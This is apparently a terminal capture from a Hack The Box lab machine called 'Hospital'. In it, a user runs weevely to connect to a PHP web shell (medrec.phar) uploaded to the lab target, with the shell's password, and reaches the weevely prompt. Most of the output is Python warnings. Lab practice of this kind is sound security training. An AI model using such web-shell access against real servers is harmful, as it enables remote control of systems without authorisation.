 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Hospital/payloads 🐍 v3.12.6  3GiB/7GiB | 0B/1GiB with /
usr/bin/zsh
🕙 06:36:52 zsh ✖ sudo weevely http://10.129.229.189:8080/uploads/medrec.phar bl00dst111er
[sudo] password for kali:
/usr/share/weevely/modules/shell/su.py:30: SyntaxWarning: invalid escape sequence '\s'
  postprocess=lambda x: re.findall('Password: (?:\r\n)?([\s\S]+)', x)[0] if 'Password: ' in x else
''
/usr/share/weevely/modules/file/edit.py:47: SyntaxWarning: invalid escape sequence '\W'
  suffix = re.sub('[\W]+', '_', self.args['rpath'])
/usr/share/weevely/modules/file/grep.py:40: SyntaxWarning: invalid escape sequence '\/'
  payload = """% if invert:
/usr/share/weevely/modules/audit/filesystem.py:114: SyntaxWarning: invalid escape sequence '\.'
  '\.gpg', 'sudoers' ]
/usr/share/weevely/modules/sql/console.py:151: SyntaxWarning: invalid escape sequence '\q'
  if query in ['quit', '\q', 'exit']:
/usr/share/weevely/modules/sql/console.py:153: SyntaxWarning: invalid escape sequence '\s'
  m = re.findall("^use\s+([\w_]+);?$", query, re.IGNORECASE)
/usr/share/weevely/modules/net/proxy.py:32: SyntaxWarning: invalid escape sequence '\.'
  re_valid_ip = re.compile("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-
9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$")
/usr/share/weevely/modules/net/proxy.py:33: SyntaxWarning: invalid escape sequence '\-'
  re_valid_hostname  = re.compile("^(([a-zA-Z0-9\-]+)\.)*([A-Za-z]|[A-Za-z][A-Za-z0-9\-]*[A-Za-z0-9
])$")
/usr/share/weevely/modules/net/ifconfig.py:37: SyntaxWarning: invalid escape sequence '\S'
  ifaces = re.findall('^(\S+).*?inet addr:(\S+).*?Mask:(\S+)', result, re.S | re.M)
[+] weevely 4.0.1
[+] Target:     10.129.229.189:8080
[+] Session:    /root/.weevely/sessions/10.129.229.189/medrec_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>